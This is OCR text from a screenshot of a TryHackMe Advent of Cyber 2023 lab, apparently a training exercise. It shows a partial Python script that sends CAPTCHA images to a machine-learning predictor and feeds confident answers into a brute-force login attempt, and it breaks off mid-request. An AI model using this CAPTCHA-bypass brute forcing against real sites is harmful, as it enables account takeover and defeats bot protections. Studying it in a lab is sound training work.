 TryHackMe | Advent of Cyber 20
THM Browser-Based
cnn classification - Google Sear
convolution - Google Search
https://tryhackme.com/room/adventofcyber2023
>1k
57
Title
IP Address
Expires
AoC_OCRCaptchav13
10.10.14.85
1h 33m 09s
?
Add 1 hour
Terminate
#Build the JSON request to send to the CAPTCHA predictor
model_data = {
'signature_name' : 'serving_default',
'inputs' : {'input' : {'b64' : encoded_image} }
}
#Send the CAPTCHA prediction request and load the response
r = requests.post(model_url, json=model_data)
prediction = r.json()
probability = prediction["outputs"]["probability"]
answer = prediction["outputs"]["output"]
#We can increase our guessing accuracy by only submitting the answer if we are more than 90% sure
if (probability < 0.90):
#If lower than 90%, no submission of CAPTCHA
print ("[-] Prediction probability too low, not submitting CAPTCHA")
continue
#Otherwise, we are good to go with our brute forcer
#Build the POST data for our brute force attempt
website_data = {
'username' : username,
'password' : password,
'captcha' : answer,